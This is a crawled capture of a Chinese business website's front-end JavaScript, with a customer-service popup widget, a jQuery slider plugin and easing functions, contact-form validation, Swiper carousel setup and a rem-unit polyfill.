    var mobile = '15802983111';
    var qrcode = 'http://img.dlwjdh.com/upload/11164/200926/c13c2fd682f48091eab8173d49e71729@300X300.jpg';
    var qqlist = '';
    var wwlist = '';
    var otlist = '';
    if (qq.length != 0) {
        for (var i = 0; i < qq.length; i++) { qqlist += '            <div class="wjdh-kefu-qq">                <a href="http://wpa.qq.com/msgrd?v=3&site=qq&menu=yes&uin=' + qq[i].value + '" title="立即咨询" target="_blank"><img src="https://img.dlwjdh.com/upload/static/kefu/kf08-right/images/qq.png" title="' + qq[i].title + '" alt="' + qq[i].title + '" /><span>' + qq[i].title + '</span></a>            </div>        ' }
    };
    if (wangwang.length != 0) {
        for (var i = 0; i < wangwang.length; i++) { wwlist += '            <div class="wjdh-kefu-qq">                <a href="http://www.taobao.com/webww/ww.php?ver=3&touid=' + wangwang[i].value + '&siteid=cntaobao&status=1&charset=utf-8" title="立即咨询" target="_blank"><img src="https://img.dlwjdh.com/upload/static/kefu/kf08-right/images/ww.png" title="' + wangwang[i].title + '" alt="' + wangwang[i].title + '" /><span>' + wangwang[i].title + '</span></a>            </div>        ' }
    };
    if (other.length != 0) {
        for (var i = 0; i < other.length; i++) { otlist += '            <div class="wjdh-kefu-qq">                <a href="' + other[i].value + '" title="立即咨询" target="_blank"><img src="https://img.dlwjdh.com/upload/static/kefu/kf08-right/images/qq.png" title="' + other[i].title + '" alt="' + other[i].title + '" /><span>' + other[i].title + '</span></a>            </div>        ' }
    };
    content = '<link rel="stylesheet" type="text/css" href="https://img.dlwjdh.com/upload/static/kefu/kf08-right/css/qq_online.css" /><div id="wjdh-kefu">    <div class="wjdh-kefu-open">        <div class="wjdh-kefu-top">            <b>在线客服</b><span>x</span>        </div>        <div class="wjdh-kefu-tel">            <span>客服热线</span>            <p>' + freecall + '</p>        </div>        ' + qqlist + '        ' + wwlist + '        ' + otlist + '        <div class="wjdh-kefu-erweima">            <img src="' + qrcode + '" alt="扫描二维码" title="扫描二维码">            <span>扫描二维码</span>        </div>    </div>    <div class="wjdh-kefu-close">        <img src="https://img.dlwjdh.com/upload/static/kefu/kf08-right/images/open.png" alt="在线客服" title="在线客服">        <p>在线客服</p>    </div></div>';
    var color = "<style>#wjdh-kefu .wjdh-kefu-top{  background-color:#" + para + ";}#wjdh-kefu .wjdh-kefu-tel p{color:#" + para + ";}#wjdh-kefu .wjdh-kefu-qq:hover{ background-color:#" + para + ";}#wjdh-kefu .wjdh-kefu-close{background-color: #" + para + ";}</style>";
    $("body").append(content + color);

    $('.wjdh-kefu-open .wjdh-kefu-top span').click(function() {
        $('.wjdh-kefu-open').stop().animate({ "right": "-122px" });
        $('.wjdh-kefu-close').stop().animate({ "right": "0" });
    });
    $('.wjdh-kefu-close').click(function() {
        $('.wjdh-kefu-open').stop().animate({ "right": "0" });
        $('.wjdh-kefu-close').stop().animate({ "right": "-45px" });
    });
})



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.cddlspx.com/templates/pc_wjdh/js/n/common.js
body_size: 11594
content:
/*
*copyright by 动力无限 v4.0  www.btoe.cn
*邮箱 btoe@btoe.cn
*合作电话 400-0599-360
*版权所有违者必究
/*-----------------------------------------------------------*/

//*************************************IE8下兼容性处理********************************************//

function isIe8() {

    if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.match(/7./i) == "7.") {

        alert("您的浏览器版本太低，请您更新至最新的浏览器进行查看");

    }
    else if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.match(/8./i) == "8.") {
        var head = document.getElementsByTagName('head')[0],
            cssURL = '/templates/pc_wjdh/css/commnIe8.css',
            linkTag = document.createStyleSheet(cssURL);
    }
    else if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.match(/9./i) == "9.") {
        var head = document.getElementsByTagName('head')[0],
            cssURL = '/templates/pc_wjdh/css/commnIe8.css',
            linkTag = document.createStyleSheet(cssURL);
    }

}


isIe8();



!function (a) { a.fn.slide = function (b) { return a.fn.slide.defaults = { type: "slide", effect: "fade", autoPlay: !1, delayTime: 500, interTime: 2500, triggerTime: 150, defaultIndex: 0, titCell: ".hd li", mainCell: ".bd", targetCell: null, trigger: "mouseover", scroll: 1, vis: 1, titOnClassName: "on", autoPage: !1, prevCell: ".prev", nextCell: ".next", pageStateCell: ".pageState", opp: !1, pnLoop: !0, easing: "swing", startFun: null, endFun: null, switchLoad: null, playStateCell: ".playState", mouseOverStop: !0, defaultPlay: !0, returnDefault: !1 }, this.each(function () { var t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V, W, X, Y, Z, $, _, ab, bb, cb, db, eb, fb, gb, hb, ib, jb, kb, lb, mb, nb, c = a.extend({}, a.fn.slide.defaults, b), d = a(this), e = c.effect, f = a(c.prevCell, d), g = a(c.nextCell, d), h = a(c.pageStateCell, d), i = a(c.playStateCell, d), j = a(c.titCell, d), k = j.length, l = a(c.mainCell, d), m = l.children().length, n = c.switchLoad, o = a(c.targetCell, d), p = parseInt(c.defaultIndex), q = parseInt(c.delayTime), r = parseInt(c.interTime); if (parseInt(c.triggerTime), t = parseInt(c.scroll), u = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0, v = "false" == c.opp || 0 == c.opp ? !1 : !0, w = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0, x = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0, y = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0, z = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0, A = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0, B = isNaN(c.vis) ? 1 : parseInt(c.vis), C = !-[1] && !window.XMLHttpRequest, D = 0, E = 0, F = 0, G = 0, H = c.easing, I = null, J = null, K = null, L = c.titOnClassName, M = j.index(d.find("." + L)), N = p = -1 == M ? p : M, O = p, P = p, Q = m >= B ? 0 != m % t ? m % t : t : 0, S = "leftMarquee" == e || "topMarquee" == e ? !0 : !1, T = function () { a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g) }, U = function () { a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g) }, V = function () { j.removeClass(L), z && j.eq(O).addClass(L) }, "menu" == c.type) return z && j.removeClass(L).eq(p).addClass(L), j.hover(function () { R = a(this).find(c.targetCell); var b = j.index(a(this)); J = setTimeout(function () { switch (p = b, j.removeClass(L).eq(p).addClass(L), T(), e) { case "fade": R.stop(!0, !0).animate({ opacity: "show" }, q, H, U); break; case "slideDown": R.stop(!0, !0).animate({ height: "show" }, q, H, U) } }, c.triggerTime) }, function () { switch (clearTimeout(J), e) { case "fade": R.animate({ opacity: "hide" }, q, H); break; case "slideDown": R.animate({ height: "hide" }, q, H) } }), A && d.hover(function () { clearTimeout(K) }, function () { K = setTimeout(V, q) }), void 0; if (0 == k && (k = m), S && (k = 2), w) { if (m >= B ? "leftLoop" == e || "topLoop" == e ? k = 0 != m % t ? (0 ^ m / t) + 1 : m / t : (W = m - B, k = 1 + parseInt(0 != W % t ? W / t + 1 : W / t), 0 >= k && (k = 1)) : k = 1, j.html(""), X = "", 1 == c.autoPage || "true" == c.autoPage) for (Y = 0; k > Y; Y++)X += "<li>" + (Y + 1) + "</li>"; else for (Y = 0; k > Y; Y++)X += c.autoPage.replace("$", Y + 1); j.html(X), j = j.children() } if (m >= B) switch (l.children().each(function () { a(this).width() > F && (F = a(this).width(), E = a(this).outerWidth(!0)), a(this).height() > G && (G = a(this).height(), D = a(this).outerHeight(!0)) }), Z = l.children(), $ = function () { var a; for (a = 0; B > a; a++)Z.eq(a).clone().addClass("clone").appendTo(l); for (a = 0; Q > a; a++)Z.eq(m - a - 1).clone().addClass("clone").prependTo(l) }, e) { case "fold": l.css({ position: "relative", width: E, height: D }).children().css({ position: "absolute", width: F, left: 0, top: 0, display: "none" }); break; case "top": l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + B * D + 'px"></div>').css({ top: -(p * t) * D, position: "relative", padding: "0", margin: "0" }).children().css({ height: G }); break; case "left": l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + B * E + 'px"></div>').css({ width: m * E, left: -(p * t) * E, position: "relative", overflow: "hidden", padding: "0", margin: "0" }).children().css({ "float": "left", width: F }); break; case "leftLoop": case "leftMarquee": $(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + B * E + 'px"></div>').css({ width: (m + B + Q) * E, position: "relative", overflow: "hidden", padding: "0", margin: "0", left: -(Q + p * t) * E }).children().css({ "float": "left", width: F }); break; case "topLoop": case "topMarquee": $(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + B * D + 'px"></div>').css({ height: (m + B + Q) * D, position: "relative", padding: "0", margin: "0", top: -(Q + p * t) * D }).children().css({ height: G }) }_ = function (a) { var b = a * t; return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b }, ab = function (b) { var d, f, g, h, c = function (c) { for (var d = c; B + c > d; d++)b.eq(d).find("img[" + n + "]").each(function () { var c, d, b = a(this); if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0]) for (c = l.children(), d = 0; d < c.length; d++)c.eq(d).find("img[" + n + "]").each(function () { a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n) }) }) }; switch (e) { case "fade": case "fold": case "top": case "left": case "slideDown": c(p * t); break; case "leftLoop": case "topLoop": c(Q + _(P)); break; case "leftMarquee": case "topMarquee": d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""), f = "leftMarquee" == e ? E : D, g = Q, 0 != d % f && (h = Math.abs(0 ^ d / f), g = 1 == p ? Q + h : Q + h - 1), c(g) } }, bb = function (a) { var b, c, d; if (!z || N != p || a || S) { if (S ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (P = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), T(), null != n && ab(l.children()), o[0] && (R = o.eq(p), null != n && ab(o), "slideDown" == e ? (o.not(R).stop(!0, !0).slideUp(q), R.slideDown(q, H, function () { l[0] || U() })) : (o.not(R).stop(!0, !0).hide(), R.animate({ opacity: "show" }, q, function () { l[0] || U() }))), m >= B) switch (e) { case "fade": l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, H, function () { U() }).siblings().hide(); break; case "fold": l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, H, function () { U() }).siblings().animate({ opacity: "hide" }, q, H); break; case "top": l.stop(!0, !1).animate({ top: -p * t * D }, q, H, function () { U() }); break; case "left": l.stop(!0, !1).animate({ left: -p * t * E }, q, H, function () { U() }); break; case "leftLoop": b = P, l.stop(!0, !0).animate({ left: -(_(P) + Q) * E }, q, H, function () { -1 >= b ? l.css("left", -(Q + (k - 1) * t) * E) : b >= k && l.css("left", -Q * E), U() }); break; case "topLoop": b = P, l.stop(!0, !0).animate({ top: -(_(P) + Q) * D }, q, H, function () { -1 >= b ? l.css("top", -(Q + (k - 1) * t) * D) : b >= k && l.css("top", -Q * D), U() }); break; case "leftMarquee": c = l.css("left").replace("px", ""), 0 == p ? l.animate({ left: ++c }, 0, function () { l.css("left").replace("px", "") >= 0 && l.css("left", -m * E) }) : l.animate({ left: --c }, 0, function () { l.css("left").replace("px", "") <= -(m + Q) * E && l.css("left", -Q * E) }); break; case "topMarquee": d = l.css("top").replace("px", ""), 0 == p ? l.animate({ top: ++d }, 0, function () { l.css("top").replace("px", "") >= 0 && l.css("top", -m * D) }) : l.animate({ top: --d }, 0, function () { l.css("top").replace("px", "") <= -(m + Q) * D && l.css("top", -Q * D) }) }j.removeClass(L).eq(p).addClass(L), N = p, x || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k) } }, z && bb(!0), A && d.hover(function () { clearTimeout(K) }, function () { K = setTimeout(function () { p = O, z ? bb() : "slideDown" == e ? R.slideUp(q, V) : R.animate({ opacity: "hide" }, q, V), N = p }, 300) }), cb = function (a) { I = setInterval(function () { v ? p-- : p++, bb() }, a ? a : r) }, db = function (a) { I = setInterval(bb, a ? a : r) }, eb = function () { y || !u || i.hasClass("pauseState") || (clearInterval(I), cb()) }, fb = function () { (x || p != k - 1) && (p++, bb(), S || eb()) }, gb = function () { (x || 0 != p) && (p--, bb(), S || eb()) }, hb = function () { clearInterval(I), S ? db() : cb(), i.removeClass("pauseState") }, ib = function () { clearInterval(I), i.addClass("pauseState") }, u ? S ? (v ? p-- : p++, db(), y && l.hover(ib, hb)) : (cb(), y && d.hover(ib, hb)) : (S && (v ? p-- : p++), i.addClass("pauseState")), i.click(function () { i.hasClass("pauseState") ? hb() : ib() }), "mouseover" == c.trigger ? j.hover(function () { var a = j.index(this); J = setTimeout(function () { p = a, bb(), eb() }, c.triggerTime) }, function () { clearTimeout(J) }) : j.click(function () { p = j.index(this), bb(), eb() }), S ? (g.mousedown(fb), f.mousedown(gb), x && (kb = function () { jb = setTimeout(function () { clearInterval(I), db(0 ^ r / 10) }, 150) }, lb = function () { clearTimeout(jb), clearInterval(I), db() }, g.mousedown(kb), g.mouseup(lb), f.mousedown(kb), f.mouseup(lb)), "mouseover" == c.trigger && (g.hover(fb, function () { }), f.hover(gb, function () { }))) : (g.click(fb), f.click(gb)), "auto" != c.vis || 1 != t || "left" != e && "leftLoop" != e || (nb = function () { C && (l.width("auto"), l.children().width("auto")), l.parent().width("auto"), E = l.parent().width(), C && l.parent().width(E), l.children().width(E), "left" == e ? (l.width(E * m), l.stop(!0, !1).animate({ left: -p * E }, 0)) : (l.width(E * (m + 2)), l.stop(!0, !1).animate({ left: -(p + 1) * E }, 0)), C || E == l.parent().width() || nb() }, a(window).resize(function () { clearTimeout(mb), mb = setTimeout(nb, 100) }), nb()) }) } }(jQuery), jQuery.easing["jswing"] = jQuery.easing["swing"], jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function (a, b, c, d, e) { return jQuery.easing[jQuery.easing.def](a, b, c, d, e) }, easeInQuad: function (a, b, c, d, e) { return d * (b /= e) * b + c }, easeOutQuad: function (a, b, c, d, e) { return -d * (b /= e) * (b - 2) + c }, easeInOutQuad: function (a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c }, easeInCubic: function (a, b, c, d, e) { return d * (b /= e) * b * b + c }, easeOutCubic: function (a, b, c, d, e) { return d * ((b = b / e - 1) * b * b + 1) + c }, easeInOutCubic: function (a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c }, easeInQuart: function (a, b, c, d, e) { return d * (b /= e) * b * b * b + c }, easeOutQuart: function (a, b, c, d, e) { return -d * ((b = b / e - 1) * b * b * b - 1) + c }, easeInOutQuart: function (a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c }, easeInQuint: function (a, b, c, d, e) { return d * (b /= e) * b * b * b * b + c }, easeOutQuint: function (a, b, c, d, e) { return d * ((b = b / e - 1) * b * b * b * b + 1) + c }, easeInOutQuint: function (a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c }, easeInSine: function (a, b, c, d, e) { return -d * Math.cos(b / e * (Math.PI / 2)) + d + c }, easeOutSine: function (a, b, c, d, e) { return d * Math.sin(b / e * (Math.PI / 2)) + c }, easeInOutSine: function (a, b, c, d, e) { return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c }, easeInExpo: function (a, b, c, d, e) { return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c }, easeOutExpo: function (a, b, c, d, e) { return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c }, easeInOutExpo: function (a, b, c, d, e) { return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c }, easeInCirc: function (a, b, c, d, e) { return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c }, easeOutCirc: function (a, b, c, d, e) { return d * Math.sqrt(1 - (b = b / e - 1) * b) + c }, easeInOutCirc: function (a, b, c, d, e) { return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c }, easeInElastic: function (a, b, c, d, e) { var f = 1.70158, g = 0, h = d; return 0 == b ? c : 1 == (b /= e) ? c + d : (g || (g = .3 * e), h < Math.abs(d) ? (h = d, f = g / 4) : f = g / (2 * Math.PI) * Math.asin(d / h), -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c) }, easeOutElastic: function (a, b, c, d, e) { var f = 1.70158, g = 0, h = d; return 0 == b ? c : 1 == (b /= e) ? c + d : (g || (g = .3 * e), h < Math.abs(d) ? (h = d, f = g / 4) : f = g / (2 * Math.PI) * Math.asin(d / h), h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c) }, easeInOutElastic: function (a, b, c, d, e) { var f = 1.70158, g = 0, h = d; return 0 == b ? c : 2 == (b /= e / 2) ? c + d : (g || (g = e * .3 * 1.5), h < Math.abs(d) ? (h = d, f = g / 4) : f = g / (2 * Math.PI) * Math.asin(d / h), 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c) }, easeInBack: function (a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c }, easeOutBack: function (a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c }, easeInOutBack: function (a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c }, easeInBounce: function (a, b, c, d, e) { return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c }, easeOutBounce: function (a, b, c, d, e) { return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c }, easeInOutBounce: function (a, b, c, d, e) { return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c } });





$(function () { if (0 < $(".contact .kf-img img").length) { var b = ["kf001.png", "kf002.png", "kf003.png", "kf004.png"], a = $(".contact .kf-img img").attr("src"), a = a.replace("kf.png", b[Math.floor(Math.random() * b.length)]); $(".contact .kf-img img").attr("src", a) } });


$(function () {
    // form

    $('.a-bth').on('click', function () {
        var kcontent = $('.pro-textarea').val();
        var kuser = $('.pro-name').val();
        var kphones = $('.pro-tel').val();
        var kcode = $('.pro-email').val().trim();

        var reg = /(^(0[0-9]{2,3}\-)?([2-9][0-9]{6,7})+(\-[0-9]{1,4})?$)|(^((\(\d{3}\))|(\d{3}\-))?(1[3578]\d{9})$)|(^400[0-9]{7})/;

        if (kcontent == "" && kuser == "" && kphones == "") {
            alert("此表单不能为空提交,请您完善相关信息！");
            return false;
        }
        if (kuser == "") {
            alert('姓名不能为空！')
            $(".username").focus();
            return false;
        }
        if (kphones == "") {
            alert('号码不能为空！')
            $(".usertel").focus();
            return false;
        }
        if (!reg.test(kphones)) {
            alert('号码填写有误,请您输入正确的号码!')
            $(".usertel").focus();
            return false;
        }
        if (kcontent == "" || kcontent.length < 10) {
            alert('留言内容必须大于10字！')
            $(".xqcontent").focus();
            return false;
        }

        if (kcode == "") {
            alert('验证码不能为空')
            $("#codeText").focus();
            return false;
        }
        $.post('/api/message.ashx?action=add', {
            "kuser": kuser,
            "kphones": kphones,
            "kcode": kcode,
            "kcontent":  kcontent,
        }, function (res) {
            if (res == '1') {
                alert("留言提交成功");
                $('.pro-name').val("");
                $('.pro-tel').val("");
                $('.pro-email').val("");
            } else {
                alert('留言提交失败')
            }
        })
    })
})

$(".imgCode2").click(function () {
    $(this)[0].src = '/api/message.ashx?action=code&' + Math.random()
})

$(function () {
    // form

    $('.contact-bth').on('click', function () {
        var kcontent = $('.contact-textarea').val();
        var kuser = $('.contact-name').val();
        var kphones = $('.contact-tel').val();
        var kcode = $('.contact-imgCode').val().trim();
        var reg = /(^(0[0-9]{2,3}\-)?([2-9][0-9]{6,7})+(\-[0-9]{1,4})?$)|(^((\(\d{3}\))|(\d{3}\-))?(1[3578]\d{9})$)|(^400[0-9]{7})/;
        console.log(kcontent, kuser, kphones)
        if (kcontent == "" && kuser == "" && kphones == "") {
            alert("此表单不能为空提交,请您完善相关信息！");
            return false;
        }
        if (kuser == "") {
            alert('姓名不能为空！')
            console.log(456)
            $(".contact-name").focus();
            console.log(123);
            return false;
        }
        if (kphones == "") {
            alert('号码不能为空！')
            $(".contact-tel").focus();
            return false;
        }
        if (!reg.test(kphones)) {
            alert('号码填写有误,请您输入正确的号码!')
            $(".contact-tel").focus();
            return false;
        }
        if (kcontent == "" || kcontent.length < 10) {
            alert('留言内容必须大于10字！')
            $(".contact-textarea").focus();
            return false;
        }

        if (kcode == "") {
            alert('验证码不能为空')
            $(".contact-imgCode").focus();
            return false;
        }
        $.post('/api/message.ashx?action=add', {
            "kcontent":  kcontent,
            "kuser": kuser,
            "kphones": kphones,
            "kcode": kcode
        }, function (res) {
            if (res == '1') {
                alert("留言提交成功");
                $('.contact-name').val("");
                $('.contact-tel').val("");
                $('.contact-textarea').val("");
                $('.contact-imgCode').val("");
            } else {
                alert('留言提交失败');
            }
        })
    })
})

var pro_addNewsBox = new Swiper('.pro_addNewsBox .swiper-container', {
    pagination: '.swiper-pagination',
    paginationClickable: '.swiper-pagination',
    nextButton: '.pro_addNewsBoxR',
    prevButton: '.pro_addNewsBoxL',
    spaceBetween: 30
});

$(".contactImgcode").click(function () {
    $(this)[0].src = '/api/message.ashx?action=code&' + Math.random()
})


$(function () {

    $('.scan').hover(function () {

        $('#qrcode').show();

    }, function () {

        $('#qrcode').hide();

    });

});

(function (window, undefined) {


    "use strict";
    // test for REM unit support
    var cssremunit = function () {
        var div = document.createElement('div');
        div.style.cssText = 'font-size: 1rem;';

        return (/rem/).test(div.style.fontSize);
    },

        // filter returned links for stylesheets
        isStyleSheet = function () {
            var styles = document.getElementsByTagName('link'),
                filteredLinks = [];

            for (var i = 0; i < styles.length; i++) {
                if (styles[i].rel.toLowerCase() === 'stylesheet' && styles[i].getAttribute('data-norem') === null) {

                    filteredLinks.push(styles[i].href);
                }
            }

            return filteredLinks;
        },

        processLinks = function () {
            //prepare to match each link
            for (var i = 0; i < links.length; i++) {
                xhr(links[i], storeCSS);
            }
        },

        storeCSS = function (response, link) {

            preCSS.push(response.responseText);
            CSSLinks.push(link);

            if (CSSLinks.length === links.length) {
                for (var j = 0; j < CSSLinks.length; j++) {
                    matchCSS(preCSS[j], CSSLinks[j]);
                }

                if ((links = importLinks.slice(0)).length > 0) { //after finishing all current links, set links equal to the new imports found
                    CSSLinks = [];
                    preCSS = [];
                    importLinks = [];
                    processLinks();
                } else {
                    buildCSS();
                }
            }
        },

        matchCSS = function (sheetCSS, link) { // collect all of the rules from the xhr response texts and match them to a pattern
            var clean = removeMediaQueries(sheetCSS).replace(/\/\*[\s\S]*?\*\//g, ''), // remove MediaQueries and comments
                pattern = /[\w\d\s\-\/\\\[\]:,.'"*()<>+~%#^$_=|@]+\{[\w\d\s\-\/\\%#:!;,.'"*()]+\d*\.?\d+rem[\w\d\s\-\/\\%#:!;,.'"*()]*\}/g, //find selectors that use rem in one or more of their rules
                current = clean.match(pattern),
                remPattern = /\d*\.?\d+rem/g,
                remCurrent = clean.match(remPattern),
                sheetPathPattern = /(.*\/)/,
                sheetPath = sheetPathPattern.exec(link)[0], //relative path to css file specified in @import
                importPattern = /@import (?:url\()?['"]?([^'\)"]*)['"]?\)?[^;]*/gm, //matches all @import variations outlined at: http://developer.mozilla.org/en-US/docs/Web/CSS/@import
                importStatement;

            while ((importStatement = importPattern.exec(sheetCSS)) !== null) {
                if (importStatement[1].indexOf("/") === 0) { // check if the value of importStatement[1] is a root relative path, in which case it shouldn't be concatenated with sheetPath
                    importLinks.push(importStatement[1]);
                } else {
                    importLinks.push(sheetPath + importStatement[1]);
                }
            }

            if (current !== null && current.length !== 0) {
                found = found.concat(current); // save all of the blocks of rules with rem in a property
                foundProps = foundProps.concat(remCurrent); // save all of the properties with rem
            }
        },

        buildCSS = function () { // first build each individual rule from elements in the found array and then add it to the string of rules.
            var pattern = /[\w\d\s\-\/\\%#:,.'"*()]+\d*\.?\d+rem[\w\d\s\-\/\\%#:!,.'"*()]*[;}]/g; // find properties with rem values in them
            for (var i = 0; i < found.length; i++) {
                rules = rules + found[i].substr(0, found[i].indexOf("{") + 1); // save the selector portion of each rule with a rem value
                var current = found[i].match(pattern);
                for (var j = 0; j < current.length; j++) { // build a new set of with only the selector and properties that have rem in the value
                    rules = rules + current[j];
                    if (j === current.length - 1 && rules[rules.length - 1] !== "}") {
                        rules = rules + "\n}";
                    }
                }
            }

            parseCSS();
        },

        parseCSS = function () { // replace each set of parentheses with evaluated content
            for (var i = 0; i < foundProps.length; i++) {
                css[i] = Math.round(parseFloat(foundProps[i].substr(0, foundProps[i].length - 3) * fontSize)) + 'px';
            }

            loadCSS();
        },

        loadCSS = function () { // replace and load the new rules
            for (var i = 0; i < css.length; i++) { // only run this loop as many times as css has entries
                if (css[i]) {
                    rules = rules.replace(foundProps[i], css[i]); // replace old rules with our processed rules
                }
            }
            var remcss = document.createElement('style');
            remcss.setAttribute('type', 'text/css');
            remcss.id = 'remReplace';
            document.getElementsByTagName('head')[0].appendChild(remcss);   // create the new element
            if (remcss.styleSheet) {
                remcss.styleSheet.cssText = rules; // IE8 will not support innerHTML on read-only elements, such as STYLE
            } else {
                remcss.appendChild(document.createTextNode(rules));
            }
        },

        xhr = function (url, callback) { // create new XMLHttpRequest object and run it
            try {

                var xhr = window.ActiveXObject ? (new ActiveXObject('Microsoft.XMLHTTP') || new ActiveXObject('Msxml2.XMLHTTP')) : new XMLHttpRequest();

                xhr.open('GET', url, true);
                xhr.onreadystatechange = function () {
                    if (xhr.readyState === 4) {
                        callback(xhr, url);
                    }
                };

                xhr.send(null);
            } catch (e) {
                if (window.XDomainRequest) {
                    var xdr = new XDomainRequest();
                    xdr.open('get', url);
                    xdr.onload = function () {
                        callback(xdr, url);
                    };
                    xdr.onerror = function () {
                        return false; // xdr load fail
                    };
                    xdr.send();
                }
            }
        },

        // Remove queries.
        removeMediaQueries = function (css) {
            // Test for Media Query support
            if (!window.matchMedia && !window.msMatchMedia) {
                // If the browser doesn't support media queries, we find all @media declarations in the CSS and remove them.
                // Note: Since @rules can't be nested in the CSS spec, we're safe to just check for the closest following "}}" to the "@media".
                css = css.replace(/@media[\s\S]*?\}\s*\}/g, "");
            }

            return css;
        };

    if (!cssremunit()) { // this checks if the rem value is supported
        var rules = '', // initialize the rules variable in this scope so it can be used later
            links = isStyleSheet(), // initialize the array holding the sheets urls for use later
            importLinks = [], //initialize the array holding the import sheet urls for use later
            found = [], // initialize the array holding the found rules for use later
            foundProps = [], // initialize the array holding the found properties for use later
            preCSS = [], // initialize array that holds css before being parsed
            CSSLinks = [], //initialize array holding css links returned from xhr
            css = [], // initialize the array holding the parsed rules for use later
            fontSize = '';

        // Notice: rem is a "root em" that means that in case when html element size was changed by css
        // or style we should not change document.documentElement.fontSize to 1em - only body size should be changed
        // to 1em for calculation

        fontSize = (function () {
            var doc = document,
                docElement = doc.documentElement,
                body = doc.body || doc.createElement('body'),
                isFakeBody = !doc.body,
                div = doc.createElement('div'),
                currentSize = body.style.fontSize,
                size;

            if (isFakeBody) {
                docElement.appendChild(body);
            }

            div.style.cssText = 'width:1em; position:absolute; visibility:hidden; padding: 0;';

            body.style.fontSize = '1em';

            body.appendChild(div);
            size = div.offsetWidth;

            if (isFakeBody) {
                docElement.removeChild(body);
            }
            else {
                body.removeChild(div);
                body.style.fontSize = currentSize;
            }

            return size;
        }());

        processLinks();
    } // else { do nothing, you are awesome and have REM support }

})(window);


$(".casemfx").mouseenter(function () {
    var width = $(window).width()
    if (width > 768) {
        $(".casemImg").css("display", "block");
    }
})
$(".casemfx").mouseleave(function () {
    var width = $(window).width()
    if (width > 768) {
        $(".casemImg").css("display", "none");
    }
})










var swiper1 = new Swiper('.caseReC', {
    slidesPerView: 3,
    spaceBetween: 8,

    pagination: '.swiper-pagination',

    breakpoints: {

        768: {
            slidesPerView: 1,
            spaceBetween: 15,

        },
        640: {
            slidesPerView: 1,
            spaceBetween: 10
        },
        320: {
            slidesPerView: 1,
            spaceBetween: 2
        }
    }
});



var swiper2 = new Swiper('.honor-container', {
    slidesPerView: 4,
    paginationClickable: true,
    spaceBetween: 10,

    nextButton: '.honorR',
    prevButton: '.honorL',

    breakpoints: {

        768: {
            slidesPerView: 2,
            spaceBetween: 15,

        },
        640: {
            slidesPerView: 2,
            spaceBetween: 10
        },
        320: {
